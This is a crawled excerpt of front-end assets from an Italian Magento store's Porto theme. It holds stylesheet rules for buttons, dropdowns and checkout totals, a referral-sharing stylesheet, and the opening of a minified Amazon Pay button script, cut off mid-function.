            margin-right: 1em;
            padding: 0;
            font-size: inherit;
          }
          .coupon-sale-text b:before {
            content: '';
            position: absolute;
            left: -.5em;
            top: -.1em;
            right: -.5em;
            bottom: -.1em;
            background: #222529;
            z-index: -1;
            transform: rotate(
              -1.5deg
            ) skew(
              1.5deg
            );
          }

            .product-item-info.type11 .product.details.product-item-details {
              opacity: 1;
              visibility: visible;
            }

.products-slider.owl-carousel .owl-dot {background:none !Important;}


.submenu .menu-right-block a.btn-default:focus, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default:focus, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default:focus {
    background-color: #f6f6f6 !Important;
}



@import "../Magenest_RewardPoints/css/referral.css";
@import "../Magenest_RewardPoints/css/share.css";
@import "../Magenest_RewardPoints/css/font-awesome.css";
.abs-reset-list {
  margin:0;
  padding:0;
  list-style:none none
}
.abs-reset-list>li {
  margin:0
}
.abs-action-cart-button button.action {
  border:none;
  padding:12px 24px;
  opacity:.8;
  text-transform:uppercase;
  font-size:13px;
  letter-spacing:-.015em;
  font-weight:700;
  line-height:1.5;
  font-family:inherit;
  border-radius:0 !important;
  height:inherit
}
.abs-action-cart-button button.action:not(:hover) {
  background-color:#f4f4f4;
  color:#222529
}
.action-primary {
  background-image:none;
  background:#08c;
  border:1px solid #08c;
  color:#fff;
  cursor:pointer;
  display:inline-block;
  font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;
  font-weight:600;
  padding:7px 15px;
  font-size:1.4rem;
  box-sizing:border-box;
  vertical-align:middle;
  border-radius:3px
}
.action-primary:focus,
.action-primary:active {
  background:#08c;
  border:1px solid #08c;
  color:#fff
}
.action-primary:hover {
  background:#08c;
  border:1px solid #08c;
  color:#fff
}
.action-primary.disabled,
.action-primary[disabled],
fieldset[disabled] .action-primary {
  opacity:.5;
  cursor:default;
  pointer-events:none
}
.abs-revert-to-action-secondary,
.abs-discount-block .actions-toolbar .action.primary,
.abs-discount-block .actions-toolbar .action.cancel {
  border-radius:3px
}
.abs-action-link-button {
  background-image:none;
  background:#eee;
  border:1px solid #e7e7e7;
  color:#777;
  cursor:pointer;
  font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;
  font-weight:600;
  margin:0;
  padding:7px 15px;
  font-size:1.4rem;
  line-height:.3rem;
  box-sizing:border-box;
  vertical-align:middle;
  display:inline-block;
  text-decoration:none;
  border-radius:3px
}
.abs-action-link-button:focus,
.abs-action-link-button:active {
  background:#e2e2e2;
  border:1px solid #e7e7e7;
  color:#777
}
.abs-action-link-button:hover {
  background:#e1e1e1;
  border:1px solid #e7e7e7;
  color:#777
}
.abs-action-link-button.disabled,
.abs-action-link-button[disabled],
fieldset[disabled] .abs-action-link-button {
  opacity:.5;
  cursor:default;
  pointer-events:none
}
.abs-action-link-button:hover,
.abs-action-link-button:active,
.abs-action-link-button:focus {
  text-decoration:none
}
.abs-action-button-as-link,
.abs-action-remove,
.abs-discount-block .action.check,
.abs-add-fields .action.remove {
  line-height:1.4;
  padding:0;
  color:#08c;
  text-decoration:none;
  background:none;
  border:0;
  display:inline;
  border-radius:0;
  font-weight:400
}
.abs-action-button-as-link:visited,
.abs-action-remove:visited,
.abs-discount-block .action.check:visited,
.abs-add-fields .action.remove:visited {
  color:#08c;
  text-decoration:none
}
.abs-action-button-as-link:hover,
.abs-action-remove:hover,
.abs-discount-block .action.check:hover,
.abs-add-fields .action.remove:hover {
  color:#08c;
  text-decoration:underline
}
.abs-action-button-as-link:active,
.abs-action-remove:active,
.abs-discount-block .action.check:active,
.abs-add-fields .action.remove:active {
  color:#08c;
  text-decoration:underline
}
.abs-action-button-as-link:hover,
.abs-action-button-as-link:active,
.abs-action-button-as-link:focus,
.abs-action-remove:hover,
.abs-action-remove:active,
.abs-action-remove:focus,
.abs-discount-block .action.check:hover,
.abs-discount-block .action.check:active,
.abs-discount-block .action.check:focus,
.abs-add-fields .action.remove:hover,
.abs-add-fields .action.remove:active,
.abs-add-fields .action.remove:focus {
  background:none;
  border:0
}
.abs-action-button-as-link.disabled,
.abs-action-button-as-link[disabled],
fieldset[disabled] .abs-action-button-as-link,
.abs-action-remove.disabled,
.abs-action-remove[disabled],
fieldset[disabled] .abs-action-remove,
.abs-discount-block .action.check.disabled,
.abs-discount-block .action.check[disabled],
fieldset[disabled] .abs-discount-block .action.check,
.abs-add-fields .action.remove.disabled,
.abs-add-fields .action.remove[disabled],
fieldset[disabled] .abs-add-fields .action.remove {
  color:#08c;
  opacity:.5;
  cursor:default;
  pointer-events:none;
  text-decoration:underline
}
.abs-action-button-as-link:active,
.abs-action-button-as-link:not(:focus),
.abs-action-remove:active,
.abs-action-remove:not(:focus),
.abs-discount-block .action.check:active,
.abs-discount-block .action.check:not(:focus),
.abs-add-fields .action.remove:active,
.abs-add-fields .action.remove:not(:focus) {
  box-shadow:none
}
.abs-button-l {
  line-height:1;
  padding:0 17px
}
.abs-product-options-list dt {
  float:left;
  clear:left;
  margin:0 .5em .25em 0
}
.abs-product-options-list dt:after {
  content:': '
}
.abs-product-options-list dd {
  float:left;
  display:inline-block;
  margin:0 0 .25em
}
.abs-button-responsive {
  width:100%
}
.abs-reset-image-wrapper {
  height:auto;
  padding:0 !important
}
.abs-reset-image-wrapper .product-image-photo {
  position:static
}
.abs-adaptive-images {
  display:block;
  height:auto;
  max-width:100%
}
.abs-adaptive-images-centered {
  display:block;
  height:auto;
  max-width:100%;
  margin:0 auto
}
.abs-account-page-title {
  background-color:#f4f4f4;
  border-bottom:none;
  padding:3.75rem 0;
  text-align:center;
  position:relative
}
.abs-account-page-title h1.page-title {
  color:#212529 !important;
  font-size:28px;
  font-weight:700;
  margin:0
}
.abs-account-page-title::before,
.abs-account-page-title::after {
  content:'';
  position:absolute;
  width:30vw;
  height:100%;
  top:0;
  background:inherit
}
.abs-account-page-title::before {
  right:100%
}
.abs-account-page-title::after {
  left:100%
}
.abs-login-block-title {
  margin-bottom:15px;
  margin-top:0;
  font-size:22px;
  color:#222529;
  letter-spacing:-.01em
}
.abs-dropdown-simple {
  display:inline-block;
  position:relative
}
.abs-dropdown-simple:before,
.abs-dropdown-simple:after {
  content:'';
  display:table
}
.abs-dropdown-simple:after {
  clear:both
}
.abs-dropdown-simple .action.toggle {
  cursor:pointer;
  display:inline-block;
  text-decoration:none
}
.abs-dropdown-simple .action.toggle:after {
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  font-size:12px;
  line-height:inherit;
  color:inherit;
  content:'\e81c';
  font-family:'porto-icons';
  margin:0 0 0 5px;
  vertical-align:middle;
  display:inline-block;
  font-weight:normal;
  overflow:hidden;
  speak:none;
  text-align:center
}
.abs-dropdown-simple .action.toggle:hover:after {
  color:inherit
}
.abs-dropdown-simple .action.toggle:active:after {
  color:inherit
}
.abs-dropdown-simple .action.toggle.active {
  display:inline-block;
  text-decoration:none
}
.abs-dropdown-simple .action.toggle.active:after {
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  font-size:12px;
  line-height:inherit;
  color:inherit;
  content:'\e81b';
  font-family:'porto-icons';
  margin:0 0 0 5px;
  vertical-align:middle;
  display:inline-block;
  font-weight:normal;
  overflow:hidden;
  speak:none;
  text-align:center
}
.abs-dropdown-simple .action.toggle.active:hover:after {
  color:inherit
}
.abs-dropdown-simple .action.toggle.active:active:after {
  color:inherit
}
.abs-dropdown-simple ul.dropdown {
  margin:0;
  padding:0;
  list-style:none none;
  background:#fff;
  border:1px solid #bbb;
  margin-top:4px;
  min-width:200px;
  z-index:100;
  box-sizing:border-box;
  display:none;
  position:absolute;
  top:100%;
  box-shadow:0 3px 3px rgba(0,0,0,0.15)
}
.abs-dropdown-simple ul.dropdown li {
  margin:0;
  padding:5px 5px 5px 23px
}
.abs-dropdown-simple ul.dropdown li:hover {
  background:#e8e8e8;
  cursor:pointer
}
.abs-dropdown-simple ul.dropdown:before,
.abs-dropdown-simple ul.dropdown:after {
  border-bottom-style:solid;
  content:'';
  display:block;
  height:0;
  position:absolute;
  width:0
}
.abs-dropdown-simple ul.dropdown:before {
  border:6px solid;
  border-color:transparent transparent #fff transparent;
  z-index:99
}
.abs-dropdown-simple ul.dropdown:after {
  border:7px solid;
  border-color:transparent transparent #bbb transparent;
  z-index:98
}
.abs-dropdown-simple ul.dropdown:before {
  left:10px;
  top:-12px
}
.abs-dropdown-simple ul.dropdown:after {
  left:9px;
  top:-14px
}
.abs-dropdown-simple.active {
  overflow:visible
}
.abs-dropdown-simple.active ul.dropdown {
  display:block
}
.abs-dropdown-simple ul.items {
  padding:6px 0
}
.abs-input-qty {
  width:54px;
  text-align:center
}
.abs-margin-for-blocks-and-widgets {
  margin-bottom:2em
}
.abs-remove-button-for-blocks {
  display:inline-block;
  text-decoration:none
}
.abs-remove-button-for-blocks>span {
  border:0;
  clip:rect(0, 0, 0, 0);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px
}
.abs-remove-button-for-blocks:before {
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  font-size:12px;
  line-height:15px;
  color:#999;
  content:'\f819';
  font-family:'porto-icons';
  vertical-align:middle;
  display:inline-block;
  font-weight:normal;
  overflow:hidden;
  speak:none;
  text-align:center
}
.abs-remove-button-for-blocks:hover:before {
  color:#494949
}
.abs-remove-button-for-blocks:active:before {
  color:#999
}
.abs-product-link {
  font-weight:400
}
.abs-product-link>a {
  color:#777;
  text-decoration:none
}
.abs-product-link>a:visited {
  color:#777;
  text-decoration:underline
}
.abs-product-link>a:hover {
  color:#777;
  text-decoration:underline
}
.abs-product-link>a:active {
  color:#777;
  text-decoration:underline
}
.abs-like-link {
  color:#08c;
  text-decoration:none;
  cursor:pointer
}
.abs-like-link:visited {
  color:#08c;
  text-decoration:none
}
.abs-like-link:hover {
  color:#08c;
  text-decoration:underline
}
.abs-like-link:active {
  color:#08c;
  text-decoration:underline
}
.abs-reset-left-margin {
  margin-left:0
}
.abs-action-remove,
.abs-add-fields .action.remove {
  width:auto;
  line-height:normal;
  position:absolute;
  top:34px;
  margin-left:73%
}
.abs-add-fields .fieldset .field .control {
  width:70%
}
.abs-add-fields .fieldset .actions-toolbar>.secondary {
  float:left
}
.abs-add-fields .fieldset .actions-toolbar>.secondary .action.add {
  margin-top:1.5em
}
.abs-add-fields .fieldset .fields .actions-toolbar {
  margin:0
}
.abs-add-fields .additional {
  margin-top:55px;
  position:relative
}
.abs-add-fields .message.notice {
  margin:1.5em 0 0
}
.abs-hidden {
  height:0;
  visibility:hidden
}
.abs-visually-hidden {
  border:0;
  clip:rect(0, 0, 0, 0);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px
}
.abs-visually-hidden-reset {
  clip:auto;
  height:auto;
  margin:0;
  overflow:visible;
  position:static;
  width:auto
}
.abs-add-clearfix:before,
.abs-add-clearfix:after,
.abs-add-fields .fieldset .actions-toolbar:before,
.abs-add-fields .fieldset .actions-toolbar:after {
  content:'';
  display:table
}
.abs-add-clearfix:after,
.abs-add-fields .fieldset .actions-toolbar:after {
  clear:both
}
.abs-add-box-sizing,
.abs-field-date .control,
.abs-field-tooltip {
  box-sizing:border-box
}
.abs-navigation-icon {
  display:block;
  text-decoration:none
}
.abs-navigation-icon:after {
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  font-size:34px;
  line-height:1.2;
  color:inherit;
  content:'\e81c';
  font-family:'porto-icons';
  vertical-align:middle;
  display:inline-block;
  font-weight:normal;
  overflow:hidden;
  speak:none;
  text-align:center
}
.abs-navigation-icon:after {
  position:absolute;
  right:5px;
  top:0
}
.abs-split-button {
  display:inline-block;
  position:relative;
  vertical-align:middle
}
.abs-split-button:before,
.abs-split-button:after {
  content:'';
  display:table
}
.abs-split-button:after {
  clear:both
}
.abs-split-button .action.split {
  float:left;
  margin:0
}
.abs-split-button .action.toggle {
  float:right;
  margin:0
}
.abs-split-button button.action.split {
  border-bottom-right-radius:0;
  border-top-right-radius:0
}
.abs-split-button button+.action.toggle {
  border-bottom-left-radius:0;
  border-left:0;
  border-top-left-radius:0
}
.abs-split-button .action.toggle {
  display:inline-block;
  text-decoration:none
}
.abs-split-button .action.toggle>span {
  border:0;
  clip:rect(0, 0, 0, 0);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px
}
.abs-split-button .action.toggle:after {
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  font-size:22px;
  line-height:inherit;
  color:inherit;
  content:'\e81c';
  font-family:'porto-icons';
  margin:0;
  vertical-align:top;
  display:inline-block;
  font-weight:normal;
  overflow:hidden;
  speak:none;
  text-align:center
}
.abs-split-button .action.toggle:hover:after {
  color:inherit
}
.abs-split-button .action.toggle:active:after {
  color:inherit
}
.abs-split-button .action.toggle.active {
  display:inline-block;
  text-decoration:none
}
.abs-split-button .action.toggle.active>span {
  border:0;
  clip:rect(0, 0, 0, 0);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px
}
.abs-split-button .action.toggle.active:after {
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  font-size:22px;
  line-height:inherit;
  color:inherit;
  content:'\e81b';
  font-family:'porto-icons';
  margin:0;
  vertical-align:top;
  display:inline-block;
  font-weight:normal;
  overflow:hidden;
  speak:none;
  text-align:center
}
.abs-split-button .action.toggle.active:hover:after {
  color:inherit
}
.abs-split-button .action.toggle.active:active:after {
  color:inherit
}
.abs-split-button .items {
  margin:0;
  padding:0;
  list-style:none none;
  background:#fff;
  border:1px solid #bbb;
  margin-top:4px;
  min-width:100%;
  z-index:100;
  box-sizing:border-box;
  display:none;
  position:absolute;
  top:100%;
  box-shadow:0 3px 3px rgba(0,0,0,0.15)
}
.abs-split-button .items li {
  margin:0;
  padding:3px .25em
}
.abs-split-button .items li:hover {
  background:#e8e8e8;
  cursor:pointer
}
.abs-split-button .items:before,
.abs-split-button .items:after {
  border-bottom-style:solid;
  content:'';
  display:block;
  height:0;
  position:absolute;
  width:0
}
.abs-split-button .items:before {
  border:6px solid;
  border-color:transparent transparent #fff transparent;
  z-index:99
}
.abs-split-button .items:after {
  border:7px solid;
  border-color:transparent transparent #bbb transparent;
  z-index:98
}
.abs-split-button .items:before {
  right:10px;
  top:-12px
}
.abs-split-button .items:after {
  right:9px;
  top:-14px
}
.abs-split-button.active {
  overflow:visible
}
.abs-split-button.active .items {
  display:block
}
.abs-methods-shipping-title {
  font-size:1.6rem;
  margin-bottom:15px;
  font-weight:600
}
.abs-actions-addto {
  color:#222529;
  vertical-align:middle;
  text-transform:uppercase;
  font-weight:600;
  width:48px;
  height:48px;
  line-height:46px;
  border:1px solid #e7e7e7;
  display:inline-block;
  text-decoration:none
}
.abs-actions-addto:before {
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  font-size:1.125rem;
  line-height:inherit;
  color:inherit;
  font-family:'porto-icons';
  vertical-align:middle;
  display:inline-block;
  font-weight:normal;
  overflow:hidden;
  speak:none;
  text-align:center
}
.abs-actions-addto:hover {
  text-decoration:none
}
.abs-actions-addto:before {
  display:block
}
.abs-box-tocart {
  margin:0 0 1.5em
}
.abs-toggling-title,
.abs-cart-block>.title,
.abs-discount-block .block>.title {
  border-top:1px solid #e7e7e7;
  cursor:pointer;
  margin-bottom:0;
  position:relative;
  padding:.5em 2em .5em 15px;
  display:block;
  text-decoration:none
}
.abs-toggling-title:after,
.abs-cart-block>.title:after,
.abs-discount-block .block>.title:after {
  position:absolute;
  right:1em;
  top:.5em
}
.abs-toggling-title>span,
.abs-cart-block>.title>span,
.abs-discount-block .block>.title>span {
  border:0;
  clip:rect(0, 0, 0, 0);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px
}
.abs-toggling-title:after,
.abs-cart-block>.title:after,
.abs-discount-block .block>.title:after {
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  font-size:12px;
  line-height:12px;
  color:inherit;
  content:'\e81c';
  font-family:'porto-icons';
  margin:3px 0 0;
  vertical-align:middle;
  display:inline-block;
  font-weight:normal;
  overflow:hidden;
  speak:none;
  text-align:center
}
.abs-cart-block,
.abs-discount-block .block {
  margin:0
}
.abs-cart-block>.title:after,
.abs-discount-block .block>.title:after {
  color:#858585
}
.abs-cart-block .content,
.abs-discount-block .block .content {
  display:none;
  padding:5px 15px 23px;
  position:relative
}
.abs-cart-block.active>.title:after,
.abs-discount-block .block.active>.title:after {
  content:'\e81b'
}
.abs-cart-block.active .content,
.abs-discount-block .block.active .content {
  display:block
}
.abs-cart-block-content {
  margin:0
}
.abs-checkout-cart-price {
  font-size:1.4rem;
  font-weight:400
}
.abs-checkout-product-name {
  font-size:1.4rem;
  font-weight:300;
  margin:0
}
.abs-account-block-line-height {
  line-height:24px
}
.abs-incl-excl-tax .price-including-tax,
.abs-incl-excl-tax .price-excluding-tax {
  color:#222529;
  display:block;
  font-size:1.3rem;
  line-height:1;
  white-space:nowrap
}
.abs-incl-excl-tax .price-including-tax .price,
.abs-incl-excl-tax .price-excluding-tax .price {
  font-weight:400
}
.abs-adjustment-incl-excl-tax .price-including-tax,
.abs-adjustment-incl-excl-tax .price-excluding-tax {
  display:inline-block;
  font-size:1.4rem
}
.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax {
  display:inline-block;
  font-size:1.1rem
}
.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:before {
  content:"(" attr(data-label) ": "
}
.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:after {
  content:")"
}
.abs-tax-total {
  cursor:pointer;
  position:relative;
  padding-right:.5em;
  display:inline-block;
  text-decoration:none
}
.abs-tax-total:after {
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  font-size:8px;
  line-height:8px;
  color:inherit;
  content:'\e81c';
  font-family:'porto-icons';
  margin:3px 0 0 0;
  vertical-align:middle;
  display:inline-block;
  font-weight:normal;
  overflow:hidden;
  speak:none;
  text-align:center
}
.abs-tax-total:after {
  position:absolute;
  right:-2px;
  top:4px
}
.abs-tax-total-expanded:after {
  content:'\e81b'
}
.abs-forms-margin-small {
  margin-bottom:1em
}
.abs-rating-summary .rating-summary {
  display:table-row
}
.abs-rating-summary .rating-label {
  display:table-cell;
  vertical-align:baseline;
  padding-top:1px;
  padding-right:1.25em;
  padding-bottom:.25em
}
.abs-rating-summary .rating-result {
  vertical-align:top;
  display:table-cell
}
.abs-account-actions:after {
  content:"";
  display:inline-block;
  height:12px;
  margin:0 .5em;
  border-left:1px solid #eaeaea;
  vertical-align:-1px
}
.abs-account-actions:last-child:after {
  display:none
}
.abs-account-blocks .block-title>.action {
  float:right;
  font-size:13px;
  line-height:19px
}
.abs-account-blocks .box-title {
  display:block
}
.abs-account-blocks .box-title>.action {
  font-weight:400;
  margin-left:.5em
}
.abs-colon:after {
  content:": "
}
.abs-icon-add,
.abs-dropdown-items-new .action.new {
  display:inline-block;
  text-decoration:none
}
.abs-icon-add:before,
.abs-dropdown-items-new .action.new:before {
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  font-size:10px;
  line-height:10px;
  color:inherit;
  content:'\e61c';
  font-family:'porto-icons';
  vertical-align:middle;
  display:inline-block;
  font-weight:normal;
  overflow:hidden;
  speak:none;
  text-align:center
}
.abs-dropdown-items-new .items .item:last-child:hover {
  background:#e8e8e8
}
.abs-dropdown-items-new .action.new:before {
  margin-left:-17px;
  margin-right:.25em
}
.abs-no-display,
.abs-sidebar-totals .table-caption {
  display:none
}
.abs-status {
  border:2px solid #e7e7e7;
  border-radius:3px;
  display:inline-block;
  padding:0 .5em;
  text-transform:uppercase;
  vertical-align:top
}
.abs-title-orders .page-main .page-title-wrapper .page-title {
  color:#08c;
  font-size:20px;
  margin:0 0 15px;
  font-weight:400
}
.abs-title-orders .page-main .page-title-wrapper .order-date {
  font-size:13px;
  margin-bottom:.5em
}
.abs-title-orders .page-main .page-title-wrapper .order-date .label {
  display:none
}
.abs-table-striped {
  border:none
}
.abs-table-striped>tbody>tr:nth-child(even)>td,
.abs-table-striped>tbody>tr:nth-child(even)>th {
  background:#f6f6f6
}
.abs-table-striped>thead>tr>th,
.abs-table-striped>tbody>tr>th,
.abs-table-striped>tfoot>tr>th,
.abs-table-striped>thead>tr>td,
.abs-table-striped>tbody>tr>td,
.abs-table-striped>tfoot>tr>td {
  border:none
}
.abs-table-striped>thead>tr>th,
.abs-table-striped>thead>tr>td {
  border-bottom:1px solid #e7e7e7
}
.abs-block-items-counter {
  color:#c1c1c1;
  font-size:1.2rem;
  white-space:nowrap
}
.abs-block-widget-title {
  margin:0 0 1em
}
.abs-block-widget-title strong {
  font-size:16px;
  font-weight:600;
  color:#000
}
.abs-shopping-cart-items {
  margin-bottom:1em
}
.abs-shopping-cart-items .actions.main .continue,
.abs-shopping-cart-items .actions.main .clear {
  display:none
}
.abs-field-date .control {
  position:relative
}
.abs-field-date-input,
.abs-field-date input {
  margin-right:.5em;
  width:calc(100% - (23px + .5em))
}
.abs-field-tooltip {
  position:relative
}
.abs-field-tooltip input {
  margin-right:.5em;
  width:calc(100% - (21px + .5em + .25em))
}
.abs-checkout-tooltip-content-position-top {
  right:-0.5em;
  top:40px;
  left:auto
}
.abs-checkout-tooltip-content-position-top:before,
.abs-checkout-tooltip-content-position-top:after {
  border:10px solid transparent;
  height:0;
  width:0;
  margin-top:-21px;
  right:.5em;
  left:auto;
  top:0%
}
.abs-checkout-tooltip-content-position-top:before {
  border-bottom-color:#ddd
}
.abs-checkout-tooltip-content-position-top:after {
  border-bottom-color:#f4f4f4;
  top:1px
}
.abs-checkout-title {
  padding-bottom:.5em;
  color:#777;
  font-weight:300;
  font-size:1rem
}
.abs-sidebar-totals {
  border-top:1px solid #e7e7e7;
  padding-top:10px
}
.abs-sidebar-totals tbody .mark,
.abs-sidebar-totals tfoot .mark {
  border:0;
  font-weight:400;
  padding:6px 0
}
.abs-sidebar-totals tbody .amount,
.abs-sidebar-totals tfoot .amount {
  border:0;
  font-weight:400;
  padding:6px 0 6px 14px;
  text-align:right;
  color:#000
}
.abs-sidebar-totals .grand th,
.abs-sidebar-totals .grand td {
  padding:11px 0
}
.abs-sidebar-totals .grand strong {
  display:inline-block;
  font-weight:600;
  padding:3px 0 0
}
.abs-sidebar-totals .grand .mark {
  border-top:1px solid #e7e7e7;
  font-size:1rem;
  padding-right:.5em
}
.abs-sidebar-totals .grand .amount {
  border-top:1px solid #e7e7e7;
  font-size:1rem
}
.abs-sidebar-totals .msrp {
  margin-bottom:.5em
}
.abs-sidebar-totals tbody tr:last-child td {
  padding-bottom:19px
}
.abs-sidebar-totals .totals-tax-summary .mark,
.abs-sidebar-totals .totals-tax-summary .amount {
  border-top:1px solid #e7e7e7;
  border-bottom:1px solid #e7e7e7;
  cursor:pointer
}
.abs-sidebar-totals .totals-tax-summary .amount .price {
  position:relative;
  padding-right:1em;
  display:inline-block;
  text-decoration:none
}
.abs-sidebar-totals .totals-tax-summary .amount .price>span {
  border:0;
  clip:rect(0, 0, 0, 0);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px
}
.abs-sidebar-totals .totals-tax-summary .amount .price:after {
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  font-size:12px;
  line-height:12px;
  color:inherit;
  content:'\e81c';
  font-family:'porto-icons';
  vertical-align:middle;
  display:inline-block;
  font-weight:normal;
  overflow:hidden;
  speak:none;
  text-align:center
}
.abs-sidebar-totals .totals-tax-summary .amount .price:after {
  position:absolute;
  right:3px;
  top:3px
}
.abs-sidebar-totals .totals-tax-summary.expanded .mark,
.abs-sidebar-totals .totals-tax-summary.expanded .amount {
  border-bottom:0
}
.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after {
  content:'\e81b'
}
.abs-sidebar-totals .totals-tax-details {
  display:none;
  border-bottom:1px solid #e7e7e7
}
.abs-sidebar-totals .totals-tax-details.shown {
  display:table-row
}
.abs-sidebar-totals .table-wrapper {
  margin-bottom:0
}
.abs-discount-block .block>.title strong {
  color:#1979c3;
  font-weight:400
}
.abs-discount-block .actions-toolbar {
  display:table-cell;
  vertical-align:top;
  width:1%
}
.abs-discount-block .actions-toolbar .action.primary,
.abs-discount-block .actions-toolbar .action.cancel {
  border-bottom-left-radius:0;
  border-top-left-radius:0;
  margin:0 0 0 -1px;
  white-space:nowrap;
  width:auto
}



--- FILE ---
content_type: text/css
request_url: https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Magenest_RewardPoints/css/share.css
body_size: 603
content:
.referral-customer-points .social-share-button {
    margin: 10px auto 60px auto;
    width: 50%;
}

.referral-customer-points #rl-a:focus {
    color: grey;
}

.referral-customer-points #rl-copy-btn {
    margin: 7px;
}

.referral-customer-points .fb-share-button, .referral-customer-points #___plusone_0 {
    float: left;
    margin-right: 5px;
}

.referral-customer-points .action.mailto.friend {
    float:left;
    margin:auto 20px auto auto;
    cursor: pointer;
    background-color: #3c3e41;
    padding: 5px;
    width: 100px;
    text-align: center;
    color: #fff;
    border-radius: 5px;
}
.referral-customer-points .action.mailto.friend:hover {
    cursor: pointer;
    background-color: #999;
    padding: 5px;
    width: 100px;
    text-align: center;
    color: #000;
    border-radius: 5px;
}
#rl-referreal-link input{
    display: inline-block;
    border-radius: 0;
    font-size: 14px;
}
.styled-select{
    display: inline-block;
    position: relative;
    overflow: unset;
    background: #000;
    color: #fff;
    padding: 10px 25px 10px 15px;
    cursor: pointer;
    border: 1px solid #000;
}
.styled-select:after{
    content: '';
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #fff;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 10px;
}
ul.option{
    position: absolute;
    list-style: none;
    padding: 0;
    margin: 0;
    text-align: left;
    background: #fff;
    color: #000;
    width: 200px;
    right: 0;
    box-shadow: 1px 1px 5px #888;
    display: none;
    top: 43px;
    z-index: 1;
}
ul.option li{
    margin: 0;
    margin-bottom: 0 !important;
    cursor: pointer;
    position: relative;
}
ul.option a{
    color: #333;
}
ul.option a:hover{
    color: #333;
    text-decoration: none;
}
ul.option a:focus{
    color: #333;
    text-decoration: none;
}
ul.option a:active{
    color: #333;
    text-decoration: none;
}
ul.option a:visited{
    color: #333;
    text-decoration: none;
}
ul.option li:hover{
    background: #eee;
}
ul.option li i{
    margin-right: 10px;
    width: 15px;
}
ul.option .social-item{
    padding: 10px 15px;
}
.rl-noti-myreferral {
    text-align: center;
    font-size: 16px;
    font-weight: 500;
    margin: 20px;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Amazon_Pay/js/amazon-button.min.js
body_size: 1914
content:
define(['ko','jquery','Amazon_Pay/js/action/checkout-session-config-load','Amazon_Pay/js/model/storage','mage/url','Amazon_Pay/js/amazon-checkout','Magento_Customer/js/customer-data','Magento_Checkout/js/model/payment/additional-validators','mage/storage','Magento_Checkout/js/model/error-processor','Magento_Ui/js/model/messageList',],function(ko,$,checkoutSessionConfigLoad,amazonStorage,url,amazonCheckout,customerData,additionalValidators,storage,errorProcessor,globalMessageList){'use strict';$.widget('amazon.AmazonButton',{options:{payOnly:null,placement:'Cart',hideIfUnavailable:'',buttonType:'Normal',isIosc:ko.observable($('button.iosc-place-order-button').length>0)},drawing:false,amazonPayButton:null,currencyCode:null,_loadButtonConfig:function(callback,forceReload=false){checkoutSessionConfigLoad(function(checkoutSessionConfig){if(!$.isEmptyObject(checkoutSessionConfig)){var payload=checkoutSessionConfig['checkout_payload'];var signature=checkoutSessionConfig['checkout_signature'];if(this.buttonType==='PayNow'){payload=checkoutSessionConfig['paynow_payload'];signature=checkoutSessionConfig['paynow_signature'];}
self.currencyCode=checkoutSessionConfig['currency'];var buttonConfig={merchantId:checkoutSessionConfig['merchant_id'],publicKeyId:checkoutSessionConfig['public_key_id'],ledgerCurrency:self.currencyCode,sandbox:checkoutSessionConfig['sandbox'],checkoutLanguage:checkoutSessionConfig['language'],productType:this._isPayOnly(checkoutSessionConfig['pay_only'])?'PayOnly':'PayAndShip',placement:this.options.placement,buttonColor:checkoutSessionConfig['button_color'],createCheckoutSessionConfig:{payloadJSON:payload,signature:signature,publicKeyId:checkoutSessionConfig['public_key_id'],}};if(this._shouldUseEstimatedAmount()&&!(JSON.parse(checkoutSessionConfig.checkout_payload).recurringMetadata)){buttonConfig.estimatedOrderAmount=this._getEstimatedAmount();}
callback(buttonConfig);if(this.options.placement!=="Checkout"){$(this.options.hideIfUnavailable).show();}}else{$(this.options.hideIfUnavailable).hide();}}.bind(this),forceReload);},_getEstimatedAmount:function(){var subtotal=(parseFloat(customerData.get('cart')().subtotalAmount)||0).toFixed(2);if(self.currencyCode==='JPY'){subtotal=parseFloat(subtotal).toFixed(0);}
return{amount:subtotal,currencyCode:self.currencyCode};},_isPayOnly:function(isCheckoutSessionPayOnly){var result=isCheckoutSessionPayOnly;if(result&&this.options.payOnly!==null){result=this.options.payOnly;}
return result;},_create:function(){var self=this;if(this.options.placement==='PayNow'){this.options.placement='Checkout';this.buttonType='PayNow';}
